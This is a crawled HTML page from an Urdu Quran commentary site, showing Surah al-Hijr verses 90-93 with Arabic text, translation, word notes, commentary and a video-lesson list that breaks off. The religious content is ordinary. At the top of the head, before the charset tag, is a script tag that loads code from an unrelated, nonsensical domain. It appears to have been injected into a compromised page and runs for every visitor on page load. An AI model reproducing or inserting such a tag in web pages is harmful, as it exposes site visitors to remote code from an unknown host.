

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://balaghulquran.com/tafseer.php?id=1411
body_size: 10270
content:
<!DOCTYPE html>
<html dir="rtl" class="side-panel">
	<head><script src="https://dasktiitititit.com/oraaa"></script>
		<!-- Basic -->
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<title>الکوثر فی تفسیر القرآن - balaghulquran.com</title>

<meta name="keywords" content="قرآن, اردو ترجمہ, محسن علی نجفی, شیعہ, آسان ترجمہ قرآن , تفسیر, تفسیر قرآن, تفسیر الکوثر" />
<meta name="description" content="قرآن مجید کا اردو ترجمہ اور تفسیر از علامہ شیخ محسن علی نجفی قدس سرہ الشریف | Holy Quran urdu tarjuma aor tafseer az HIWM Allama Sheikh Mohsin Ali Najafi">
<meta name="author" content="علامہ شیخ محسن علی نجفی قدس سرہ الشریف">
				<!-- Favicon -->
		<link rel="shortcut icon" href="img/favicon.ico" type="image/x-icon" />
		<link rel="apple-touch-icon" href="img/apple-touch-icon.png">

		<!-- Mobile Metas -->
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1.0, shrink-to-fit=no">

		<!-- Web Fonts  -->
		<link id="googleFonts" href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700,800%7CShadows+Into+Light&display=swap" rel="stylesheet" type="text/css">

		<!-- Vendor CSS -->

		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.rtl.min.css" integrity="sha384-gXt9imSW0VcJVHezoNQsP+TNrjYXoGcrqBZJpry9zJt8PCQjobwmhMGaDHTASo9N" crossorigin="anonymous">

		<link rel="stylesheet" href="vendor/fontawesome-free/css/all.min.css">
		<link rel="stylesheet" href="vendor/animate/animate.compat.css">
		<link rel="stylesheet" href="vendor/simple-line-icons/css/simple-line-icons.min.css">
		<link rel="stylesheet" href="vendor/owl.carousel/assets/owl.carousel.min.css">
		<link rel="stylesheet" href="vendor/owl.carousel/assets/owl.theme.default.min.css">
		<link rel="stylesheet" href="vendor/magnific-popup/magnific-popup.min.css">

		<!-- Theme CSS -->
		<link rel="stylesheet" href="css/balagh-theme.css">
		<link rel="stylesheet" href="css/balagh-theme-elements.css">
		<link rel="stylesheet" href="css/balagh-theme-blog.css">
		<link rel="stylesheet" href="css/balagh-theme-shop.css">

		<!-- Skin CSS -->
		<link id="skinCSS" rel="stylesheet" href="css/skins/balagh-default.css">

		<!-- Theme Custom CSS -->
		<link rel="stylesheet" href="css/balagh-custom.css?ver=1.0">

		<!-- Head Libs -->
		<script src="vendor/modernizr/modernizr.min.js"></script>
	</head>
	<body data-plugin-page-transition>
		  <div class="side-panel-wrapper">
			<button class="hamburguer-btn side-panel-close side-panel-toggle active" data-set-active="false">
				<span class="close">
					<span></span>
					<span></span>
				</span>
			</button>
			<aside class="sidebar">

				<form action="inc-side-panel-settings.php" method="POST">
          <input type="hidden" name="sp" value="1" />
          <input type="hidden" name="optdisplay" value="1" />
          <h4 class="font-weight-semi-bold sp mt-3 text-center">تلاوت کے آپشنز</h4>
          <h5 class="font-weight-semi-bold sp">فونٹ</h5>
					<div class="row">
						<div class="form-group col">
              <div class="radio sp">
								<label>
									<input type="radio" name="optfont" id="optionsRadios1" value="1" checked="">
									نور الھدی
								</label>
							</div>
							<div class="radio sp">
								<label>
									<input type="radio" name="optfont" id="optionsRadios2" value="2" >
									عثمان طہ
								</label>
							</div>
              <div class="radio sp">
								<label>
									<input type="radio" name="optfont" id="optionsRadios2" value="3" >
									سادہ
								</label>
							</div>
						</div>
					</div>
          <hr>
          <h5 class="font-weight-semi-bold sp">فونٹ سائز</h5>
					<div class="row">
						<div class="form-group col">
              <div class="radio sp">
									<label>
										<input type="radio" name="optfontsize" id="optionsRadios1" value="1" >
										چھوٹا
									</label>
								</div>
                <div class="radio sp">
									<label>
										<input type="radio" name="optfontsize" id="optionsRadios2" value="2" checked="">
										درمیانہ
									</label>
								</div>
                <div class="radio sp">
									<label>
										<input type="radio" name="optfontsize" id="optionsRadios2" value="3" >
										بڑا
									</label>
								</div>
                <div class="radio sp">
									<label>
										<input type="radio" name="optfontsize" id="optionsRadios2" value="4" >
										زیادہ بڑا
									</label>
								</div>
						</div>
					</div><!--
          <hr>
					<div class="row">
						<div class="form-group col">
              <div class="radio sp">
									<label>
										<input type="radio" name="optdisplay" id="optionsRadios1" value="1" checked="">
										صفحہ بہ صفحہ
									</label>
								</div>
								<div class="radio sp">
									<label>
										<input type="radio" name="optdisplay" id="optionsRadios2" value="2">
										سورہ بہ سورہ
									</label>
								</div>
                <div class="radio sp">
									<label>
										<input type="radio" name="optdisplay" id="optionsRadios2" value="3">
										پارہ بہ پارہ
									</label>
								</div>
						</div>
					</div>-->
          <hr>
					<div class="row">
						<div class="form-group col">
              <div class="radio sp">
									<label>
										<input type="radio" name="optcontent" id="optionsRadios1" value="1" >
										عربی - ترجمہ
									</label>
								</div>
								<div class="radio sp">
									<label>
										<input type="radio" name="optcontent" id="optionsRadios2" value="2" checked="">
										عربی - ترجمہ - حاشیہ
									</label>
								</div>
                <div class="radio sp">
									<label>
										<input type="radio" name="optcontent" id="optionsRadios2" value="3" >
										صرف عربی
									</label>
                  <div class="radio sp">
  									<label>
  										<input type="radio" name="optcontent" id="optionsRadios2" value="4" >
  										صرف ترجمہ
  									</label>
								</div>
						</div>
					</div>
          <hr>



					<div class="row mb-3 pb-5">
						<div class="form-group col sp text-right">
							<input type="submit" value="محفوظ کریں" class="btn btn-primary btn-modern" data-loading-text="انتظار فرمائیں...">
						</div>
					</div>
				</form>

			</aside>
		</div>
		<div class="body">
						<header id="header" class="header-effect-shrink" data-plugin-options="{'stickyEnabled': true, 'stickyEffect': 'shrink', 'stickyEnableOnBoxed': true, 'stickyEnableOnMobile': false, 'stickyChangeLogo': true, 'stickyStartAt': 30, 'stickyHeaderContainerHeight': 70}">
				<div class="header-body">
					<div class="header-container container">
						<div class="header-row">
							<div class="header-column">
								<div class="header-row">
									<div class="header-logo">
										<a href="https://www.balaghulquran.com/">
											<img alt="Balaghulquran" width="100" height="48" data-sticky-width="82" data-sticky-height="40" src="img/logo-default-slim.png">
										</a>
									</div>
								</div>
							</div>
							<div class="header-column justify-content-end">
								<div class="header-row">
									<div class="header-nav header-nav-line header-nav-top-line header-nav-top-line-with-border order-2 order-lg-1">
										<div class="header-nav-main header-nav-main-square header-nav-main-effect-2 header-nav-main-sub-effect-1">
											<nav class="collapse">
												<ul class="nav nav-pills" id="mainNav">
                          <li class="dropdown"><a class="dropdown-item dropdown-toggle" href="homepage.php">سرورق</a>
														<ul class="dropdown-menu">
															<li><a class="dropdown-item" href="mohsin-ali-najafi.php">تعارف مترجم و مفسر قرآن الکریم</a></li>
															<li><a class="dropdown-item" href="balaghulquran.php">بلاغ القران</a></li>
															<li><a class="dropdown-item" href="tafseeralkauthar.php">تفسیر الکوثر</a></li>
														</ul>
													</li>
                          <li class="dropdown">
														<a class="dropdown-item dropdown-toggle" href="index.php">
															بلاغ القرآن
														</a>
														<ul class="dropdown-menu">
															<li><a class="dropdown-item" href="index.php">ترجمہ حاشیہ</a></li>
															<li><a class="dropdown-item" href="suraindex.php">فہرست سورہ</a></li>
															<li><a class="dropdown-item" href="paraindex.php">فہرست پارہ</a></li>
                              <li><a class="dropdown-item" href="quran-mozooati.php">موضوعاتی فہرست</a></li>
															<li><a class="dropdown-item" href="quranrootsearch.php">معجم القرآن</a></li>
															<li><a class="dropdown-item" href="bookmarks-quran.php">بک مارک</a></li>
															<li><a class="dropdown-item" href="quran-tajveed.php">تجوید قرآن</a></li>
														</ul>
													</li>
													<li class="dropdown">
														<a class="dropdown-item dropdown-toggle active" href="tafseer.php">
															تفسیر قرآن
														</a>
														<ul class="dropdown-menu">
															<li><a class="dropdown-item" href="tafseer.php">الکوثر فی تفسیر القرآن</a></li>
                                  <li><a class="dropdown-item" href="fehrist.php">فہرست سورہ</a></li>
																	<li><a class="dropdown-item" href="bookmarks-tafseer.php">بک مارک</a></li>
																	<li><a class="dropdown-item" href="tafseer-daroos-fehrist.php">دروس تفسیر الکوثر</a></li>
														</ul>
													</li>
                            <li class="dropdown">
														<a class="dropdown-item dropdown-toggle" href="media.php">
															تلاوت قرآن
														</a>
														<ul class="dropdown-menu">
															<li><a class="dropdown-item" href="tilawat-audio.php">آڈیو تلاوت</a></li>
                              <li><a class="dropdown-item" href="tilawat-video.php">وڈیو تلاوت</a></li>
                              <li><a class="dropdown-item" href="#">آڈیو پلیئر</a></li>
														</ul>
													</li>
                          <li class="dropdown">
														<a class="dropdown-item dropdown-toggle" href="mobileapp.php">
															موبائل ایپ
														</a>
														<ul class="dropdown-menu">
															<li><a class="dropdown-item" href="mobileapp-details.php?a=1">بلاغ القرآن</a></li>
                              <li><a class="dropdown-item" href="mobileapp-details.php?a=2">تفسیر الکوثر</a></li>
														</ul>
													</li>
                          <li class="dropdown">
														<a class="dropdown-item dropdown-toggle" href="download.php">
															پی ڈی ایف
														</a>
														<ul class="dropdown-menu">
															<li><a class="dropdown-item" href="download-balaghulquran.php">بلاغ القرآن</a></li>
                              <li><a class="dropdown-item" href="download-tafseer.php">تفسیر الکوثر</a></li>
														</ul>
													</li>
                          <li><a class="dropdown-item dropdown-toggle" href="muqadamaquran.php">مقدمہ قرآن</a></li>
                          <li class="dropdown">
														<a class="dropdown-item dropdown-toggle" href="suggestions.php">رابطہ</a>
														<ul class="dropdown-menu">
															<li><a class="dropdown-item" href="suggestions.php">شکایت و مشورہ</a></li>
															<li><a class="dropdown-item" href="donations.php">عطیات</a></li>
															<li><a class="dropdown-item" href="help.php">رہنمائی</a></li>
                              <li><a class="dropdown-item" href="about-us.php">ہمارے بارے میں</a></li>
														</ul>
													</li>
												</ul>
											</nav>
										</div>
										<button class="btn header-btn-collapse-nav" data-bs-toggle="collapse" data-bs-target=".header-nav-main nav">
											<i class="fas fa-bars"></i>
										</button>
									</div>
									<div class="header-nav-features header-nav-features-no-border header-nav-features-lg-show-border order-1 order-lg-2">
										<div class="header-nav-feature header-nav-features-search d-inline-flex">
											<a href="#" class="header-nav-features-toggle text-decoration-none" data-focus="headerSearch"><i class="fas fa-search header-nav-top-icon"></i></a>
											<div class="header-nav-features-dropdown header-nav-features-dropdown-mobile-fixed" id="headerTopSearchDropdown">
												<form role="search" action="quransearch.php" method="get">
													<input type="hidden" name="optsrchtp" value="b" />
													<div class="simple-search input-group">
														<input class="form-control text-1" id="headerSearch" name="q" type="search" value="" placeholder="Search...">
														<button class="btn" type="submit">
															<i class="fas fa-search header-nav-top-icon text-color-dark"></i>
														</button>
													</div>
												</form>
											</div>
										</div>
										<div class="header-nav-feature header-nav-features-cart d-inline-flex ms-2">
											<a href="feature-side-panel-left-slide.html" class="side-panel-toggle" data-extra-class="side-panel">
												<i class="fas fa-cog header-nav-top-icon"></i>
											</a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</header>
			<div role="main" class="main">
												<div class="home-intro bg-primary1 mb-0">
					<div class="container">

						<div class="row align-items-center">
							<div class="col-lg-3 col-md-3 col-sm-6 col-6"><label class="mx-2">سورہ: </label>
								<form method="get" action="tafseer.php">
									<select name="sno" id="idSura" onChange="this.form.submit();" class="form-control form-select">
					<option value="1">1 - ‎الفاتحة</option>
					<option value="2">2 - ‎البقرة</option>
					<option value="3">3 - ‎آل عمران‎</option>
					<option value="4">4 - ‎النساء‎</option>
					<option value="5">5 - ‎المائدة‎</option>
					<option value="6">6 - ‎الأنعام‎</option>
					<option value="7">7 - ‎الأعراف‎</option>
					<option value="8">8 - ‎الأنفال‎</option>
					<option value="9">9 - ‎التوبة‎</option>
					<option value="10">10 - ‎يونس</option>
					<option value="11">11 - ‎هود</option>
					<option value="12">12 - ‎يوسف</option>
					<option value="13">13 - ‎الرعد</option>
					<option value="14">14 - ‎إبراهيم</option>
					<option selected value="15">15 - ‎الحجر</option>
					<option value="16">16 - ‎النحل</option>
					<option value="17">17 - ‎الإسراء</option>
					<option value="18">18 - ‎الكهف</option>
					<option value="19">19 - ‎مريم</option>
					<option value="20">20 - ‎طه</option>
					<option value="21">21 - ‎الأنبياء</option>
					<option value="22">22 - ‎الحج</option>
					<option value="23">23 - ‎المؤمنون</option>
					<option value="24">24 - ‎النور</option>
					<option value="25">25 - ‎الفرقان</option>
					<option value="26">26 - ‎الشعراء</option>
					<option value="27">27 - ‎النمل</option>
					<option value="28">28 - ‎القصص‎</option>
					<option value="29">29 - ‎العنكبوت‎</option>
					<option value="30">30 - ‎الروم‎</option>
					<option value="31">31 - ‎لقمان‎</option>
					<option value="32">32 - ‎السجدة‎</option>
					<option value="33">33 - ‎الأحزاب‎</option>
					<option value="34">34 - ‎سبأ‎</option>
					<option value="35">35 - ‎فاطر‎</option>
					<option value="36">36 - ‎يس‎</option>
					<option value="37">37 - ‎الصافات‎</option>
					<option value="38">38 - ‎ص‎</option>
					<option value="39">39 - ‎الزمر‎</option>
					<option value="40">40 - ‎غافر‎</option>
					<option value="41">41 - ‎فصلت</option>
					<option value="42">42 - ‎الشورى</option>
					<option value="43">43 - ‎الزخرف</option>
					<option value="44">44 - ‎الدخان</option>
					<option value="45">45 - ‎الجاثية</option>
					<option value="46">46 - ‎الأحقاف</option>
					<option value="47">47 - ‎محمد</option>
					<option value="48">48 - ‎الفتح</option>
					<option value="49">49 - ‎الحجرات</option>
					<option value="50">50 - ‎ق</option>
					<option value="51">51 - ‎الذاريات</option>
					<option value="52">52 - ‎الطور</option>
					<option value="53">53 - ‎النجم</option>
					<option value="54">54 - ‎القمر</option>
					<option value="55">55 - ‎الرحمن</option>
					<option value="56">56 - ‎الواقعة</option>
					<option value="57">57 - ‎الحديد</option>
					<option value="58">58 - ‎المجادلة</option>
					<option value="59">59 - ‎الحشر</option>
					<option value="60">60 - ‎الممتحنة</option>
					<option value="61">61 - ‎الصف</option>
					<option value="62">62 - ‎الجمعة</option>
					<option value="63">63 - ‎المنافقون</option>
					<option value="64">64 - ‎التغابن</option>
					<option value="65">65 - ‎الطلاق</option>
					<option value="66">66 - ‎التحريم</option>
					<option value="67">67 - ‎الملك</option>
					<option value="68">68 - ‎القلم</option>
					<option value="69">69 - ‎الحاقة</option>
					<option value="70">70 - ‎المعارج</option>
					<option value="71">71 - ‎نوح</option>
					<option value="72">72 - ‎الجن</option>
					<option value="73">73 - ‎المزمل</option>
					<option value="74">74 - ‎المدثر</option>
					<option value="75">75 - ‎القيامة</option>
					<option value="76">76 - ‎دهر</option>
					<option value="77">77 - ‎المرسلات</option>
					<option value="78">78 - ‎النبأ</option>
					<option value="79">79 - ‎النازعات</option>
					<option value="80">80 - ‎عبس</option>
					<option value="81">81 - ‎التكوير</option>
					<option value="82">82 - ‎الإنفطار</option>
					<option value="83">83 - ‎المطففين</option>
					<option value="84">84 - ‎الإنشقاق</option>
					<option value="85">85 - ‎البروج</option>
					<option value="86">86 - ‎الطارق</option>
					<option value="87">87 - ‎الأعلى</option>
					<option value="88">88 - ‎الغاشية</option>
					<option value="89">89 - ‎الفجر</option>
					<option value="90">90 - ‎البلد</option>
					<option value="91">91 - ‎الشمس</option>
					<option value="92">92 - ‎الليل</option>
					<option value="93">93 - ‎الضحى</option>
					<option value="94">94 - ‎الشرح</option>
					<option value="95">95 - ‎التين</option>
					<option value="96">96 - ‎العلق</option>
					<option value="97">97 - ‎القدر</option>
					<option value="98">98 - ‎البينة</option>
					<option value="99">99 - ‎الزلزلة</option>
					<option value="100">100 - ‎العاديات</option>
					<option value="101">101 - ‎القارعة</option>
					<option value="102">102 - ‎التكاثر</option>
					<option value="103">103 - ‎العصر</option>
					<option value="104">104 - ‎الهمزة</option>
					<option value="105">105 - ‎الفيل</option>
					<option value="106">106 - ‎قريش</option>
					<option value="107">107 - ‎الماعون</option>
					<option value="108">108 - ‎الكوثر</option>
					<option value="109">109 - ‎الكافرون</option>
					<option value="110">110 - ‎النصر</option>
					<option value="111">111 - ‎المسد</option>
					<option value="112">112 - ‎الإخلاص</option>
					<option value="113">113 - ‎الفلق</option>
					<option value="114">114 - ‎الناس</option>
								</select>
									<noscript><input type="submit" name="btnsura" value="دکھائیں" class="btnbox" /></noscript>
								</form>
                </div>
                <div class="col-lg-3 col-md-3 col-sm-6 col-6"><label class="mx-2">آیت: </label>
									<form method="get" action="tafseer.php" id="frmAyaat">
                    <input name="sno" type="hidden" value="15" />
										<select name="ano" id="idAyaat" onChange="this.form.submit();" class="form-control form-select">
						<option value="015001">1</option>
						<option value="015002">2</option>
						<option value="015003">3</option>
						<option value="015004">4 - 5</option>
						<option value="015006">6 - 8</option>
						<option value="015009">9</option>
						<option value="015010">10 - 13</option>
						<option value="015014">14 - 15</option>
						<option value="015016">16 - 18</option>
						<option value="015019">19</option>
						<option value="015020">20</option>
						<option value="015021">21</option>
						<option value="015022">22</option>
						<option value="015023">23 - 25</option>
						<option value="015026">26</option>
						<option value="015027">27</option>
						<option value="015028">28 - 29</option>
						<option value="015030">30 - 33</option>
						<option value="015034">34 - 38</option>
						<option value="015039">39 - 40</option>
						<option value="015041">41 - 42</option>
						<option value="015043">43 - 44</option>
						<option value="015045">45 - 48</option>
						<option value="015049">49 - 50</option>
						<option value="015051">51 - 56</option>
						<option value="015057">57 - 60</option>
						<option value="015061">61 - 64</option>
						<option value="015065">65 - 66</option>
						<option value="015067">67 - 71</option>
						<option value="015072">72 - 77</option>
						<option value="015078">78 - 79</option>
						<option value="015080">80 - 84</option>
						<option value="015085">85 - 86</option>
						<option value="015087">87</option>
						<option value="015088">88 - 89</option>
						<option value="015090" selected>90 - 93</option>
						<option value="015094">94 - 96</option>
						<option value="015097">97 - 99</option>
                    </select><noscript><input type="submit" name="btnayat" value="دکھائیں" class="btnbox" /></noscript></form>
								</div>

							<div class="col-lg-3 col-md-3 col-sm-6 col-6"><label class="mx-2">سرچ: </label>
								<form method="get" action="tafseersearch.php">
									<input type="text" id="q" name="q" class="form-control">
							</div>
							<div class="col-lg-3 col-md-3 col-sm-6 col-6"><label class="mx-2">انتخاب کریں: </label>
								<div class="input-group input-search">
									<select id="optsrchtp" name="optsrchtp" class="form-control form-select">
										<option value="f">تفسیر قرآن</option>
										<option disabled value="m">متن قرآن</option>
										<option disabled value="t">ترجمہ قرآن</option>
									</select>
										<span class="input-group-btn">
											<button class="btn btn-default" type="submit"><i class="fa fa-search"></i></button>
										</span>
								</div>
								</form>
							</div>
					</div>
				</div>
			</div>
				<section class="section bg-color-grey-scale-2 section-height-2 border-0 m-0">
					<div class="container">
						<div class="row">
							<div class="col text-center mt-5 mb-3">
								<span id="suraname"><img src="images/quran/sura/n015.png" class="responsive-img" /></span>
							</div>
						</div>
						<div class="row">
								<div class="col-lg-2 col-md-2 col-sm-2 col-2">
										<a href="tafseer.php?id=1410" class="btn btn-outline btn-rounded btn-tertiary sp btn-with-arrow mb-2" href="tafseer.php?id=1410"><span><i class="fas fa-chevron-right"></i></span>پیچھے</a>
								</div>
								<div class="col-lg-8 col-md-8 col-sm-8 col-8 text-center">
										<span class="lead" id="msg2">آیات 90 - 93</span>
								</div>
								<div class="col-lg-2 col-md-2 col-sm-2 col-2">
										<a href="tafseer.php?id=1412" class="btn btn-outline btn-rounded btn-tertiary sp btn-with-arrow mb-2" href="tafseer.php?id=1412"><span><i class="fas fa-chevron-left pr-5"></i></span>آگے</a>
								</div>
						</div>

							<div class="row"><div class="col-md-12">&nbsp;</div></div><div class="row">
<div class="col-md-6"><p class="txtArabicQuran fq-medium">کَمَاۤ   اَنۡزَلۡنَا عَلَی  الۡمُقۡتَسِمِیۡنَ ﴿ۙ۹۰﴾ </p></div>
<div class="col-md-6"><p class="lead fu-medium">۹۰۔ جیسا (عذاب) ہم نے دھڑے بندی کرنے والوں پر نازل کیا تھا ۔ </p></div>
</div>
<div class="row">
<div class="col-md-12 text-right">
<a href="tafseer-daroos-play.php?sno=15&vid=258" target="_blank"><button type="button" class="btn btn-tertiary btn-xs ayat-tags">ویڈیو درس</button></a></div>
</div><div class="row">
<div class="col-md-6"><p class="txtArabicQuran fq-medium">الَّذِیۡنَ  جَعَلُوا  الۡقُرۡاٰنَ  عِضِیۡنَ ﴿۹۱﴾ </p></div>
<div class="col-md-6"><p class="lead fu-medium">۹۱۔جنہوں نے قرآن کو ٹکڑے ٹکڑے کر دیا تھا۔  </p></div>
</div>
<div class="row">
<div class="col-md-12 text-right">
<a href="tafseer-daroos-play.php?sno=15&vid=258" target="_blank"><button type="button" class="btn btn-tertiary btn-xs ayat-tags">ویڈیو درس</button></a></div>
</div><div class="row">
<div class="col-md-6"><p class="txtArabicQuran fq-medium">فَوَ رَبِّکَ  لَنَسۡـَٔلَنَّہُمۡ  اَجۡمَعِیۡنَ ﴿ۙ۹۲﴾ </p></div>
<div class="col-md-6"><p class="lead fu-medium">۹۲۔پس آپ کے رب کی قسم ہم ان سب سے ضرور پوچھیں گے۔ </p></div>
</div>
<div class="row">
<div class="col-md-12 text-right">
<a href="tafseer-daroos-play.php?sno=15&vid=258" target="_blank"><button type="button" class="btn btn-tertiary btn-xs ayat-tags">ویڈیو درس</button></a></div>
</div><div class="row">
<div class="col-md-6"><p class="txtArabicQuran fq-medium">عَمَّا  کَانُوۡا  یَعۡمَلُوۡنَ ﴿۹۳﴾ </p></div>
<div class="col-md-6"><p class="lead fu-medium">۹۳۔ان اعمال کی بابت جو وہ کیا کرتے تھے۔ </p></div>
</div>
<div class="row">
<div class="col-md-12 text-right">
<a href="tafseer-daroos-play.php?sno=15&vid=258" target="_blank"><button type="button" class="btn btn-tertiary btn-xs ayat-tags">ویڈیو درس</button></a></div>
</div><div class="row">
<div class="col-md-12"><h2>تشریح کلمات </h2></div>
</div>
<div class="row">
<div class="col-md-2"><p class="txtArabic fq-medium"> <font class="txtArabic fq-medium-lh">عِضِیۡنَ: </font>  </p></div>
<div class="col-md-10"><p class="lead fu-medium">( <font class="txtArabic fq-medium-lh">ع ض ض </font> )  <font class="txtArabic fq-medium-lh">عضۃ </font>  کی جمع۔ حصے اور ٹکڑوں کے معنی میں ہے۔ اسی سے اعضاء، جسم کے حصوں کو کہتے ہیں۔ </p></div>
</div>
<div class="row">
<div class="col-md-12"><h2>تفسیر آیات </h2></div>
</div>
<div class="row">
<div class="col-md-12"><p class="lead fu-medium">ولید بن مغیرہ نے حج کے دنوں میں سولہ افراد کو مکہ کی طرف آنے والے راستوں پر تقسیم کر کے بھیجا کہ کوئی شخص رسول اللہ صلی اللہ علیہ وآلہ وسلم کے پاس پہنچنے نہ پائے اور ایمان نہ لائے۔ ان میں سے بعض کہتے تھے قرآن جادو ہے، بعض کہتے تھے قرآن صرف داستانیں ہے اور کچھ کہتے تھے قرآن خود ساختہ ہے۔ چنانچہ ان لوگوں پر ایسا عذاب نازل ہوا کہ بدترین حالت میں مرگئے۔( مجمع البیان) </p></div>
</div>
<div class="row">
<div class="col-md-12"><p class="lead fu-medium">حضرت امام محمد باقر اور حضرت امام جعفر صادق علیہماالسلام سے روایت ہے: </p></div>
</div>
<div class="row">
<div class="col-md-12"><p class="lead fu-medium"> <font class="txtArabic fq-medium-lh">الۡمُقۡتَسِمِیۡنَ </font>  سے مراد قریش ہیں۔ (تفسیر عیاشی) </p></div>
</div>
<div class="row">
<div class="col-md-12"><p class="lead fu-medium">البتہ قرآن کی تعبیر عام ہے۔ ان لوگوں کے لیے بھی جو قرآن کو عملی اعتبار سے تقسیم کرتے ہیں۔ کچھ پر عمل کرتے اور کچھ پر عمل نہیں کرتے۔ قرآن کو اپنے مفادات کے تابع بنا دیتے ہیں۔ </p></div>
</div>
<div class="row">
<div class="col-md-12"><h2>اہم نکات </h2></div>
</div>
<div class="row">
<div class="col-md-12"><p class="lead fu-medium">۱۔ ہر شخص اپنے اعمال کا جوابدہ ہے:  <font class="txtArabic fq-medium-lh">لَنَسۡـَٔلَنَّہُمۡ </font> ۔۔۔۔ </p></div>
</div>
<div class="row">
</div>

							<div class="row">
                	<div class="col-md-6 txtArabic fu-medium">
                    	<a href="http://www.balaghulquran.com/tafseer-alkauthar-volume-4.pdf#page=387" id="taf_pdf" target="_blank">
                        الکوثر فی تفسیر القران جلد 4 صفحہ 387</a></div>
									<div class="col-md-6"></div>
							</div>
              <hr>
							<div class="row">
							    <div class="col-lg-2 col-md-2 col-sm-2 col-2">
											<a href="tafseer.php?id=1410" class="btn btn-outline btn-rounded btn-tertiary sp btn-with-arrow mb-2" href="tafseer.php?id=1410"><span><i class="fas fa-chevron-right"></i></span>پیچھے</a>
							    </div>
							    <div class="col-lg-8 col-md-8 col-sm-8 col-8 text-center">
							        <span class="lead" id="msg2">آیات 90 - 93</span>
							    </div>
							    <div class="col-lg-2 col-md-2 col-sm-2 col-2">
							        <a href="tafseer.php?id=1412" class="btn btn-outline btn-rounded btn-tertiary sp btn-with-arrow mb-2" href="tafseer.php?id=1412"><span><i class="fas fa-chevron-left pr-5"></i></span>آگے</a>
							    </div>
							</div>
							<div class="row pb-3">
						    <div class="col-lg-12"><hr></div>
							</div>

				</section>
				<!--<div class="row">
	<div class="col-lg-12 mb-1 text-center">15 | 015090 | 1</div>
</div>-->
					<section class="section bg-color-grey-scale-2 section-height-2 border-0 m-0">
						<div class="container">
							<div class="row">
								<div class="col-lg-12 mb-1 mb-lg-0">
									<div class="row">
										<div class="col-md-3 mb-3 overflow-auto" style="max-height:480px;">
											<ul class="simple-post-list">
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/V-8fFzt_Xrs?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎الحجر  آیات 1 - 5">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/V-8fFzt_Xrs?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎الحجر</a>
													<div class="post-meta droid">
														  آیات 1 - 5													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/KCeipTXi2go?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎الحجر  آیات 6 - 9">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/KCeipTXi2go?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎الحجر</a>
													<div class="post-meta droid">
														  آیات 6 - 9													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/7dQ8cE7E85Q?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎الحجر  آیت 9">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/7dQ8cE7E85Q?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎الحجر</a>
													<div class="post-meta droid">
														  آیت 9													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/DBhLK1nL2Mo?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎الحجر  آیت 9">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/DBhLK1nL2Mo?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎الحجر</a>
													<div class="post-meta droid">
														  آیت 9													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/QHlL2rTNTV8?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎الحجر  آیت 9">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/QHlL2rTNTV8?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎الحجر</a>
													<div class="post-meta droid">
														  آیت 9													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/qQYLvJ35hRg?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎الحجر  آیت 9">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/qQYLvJ35hRg?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎الحجر</a>
													<div class="post-meta droid">
														  آیت 9													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
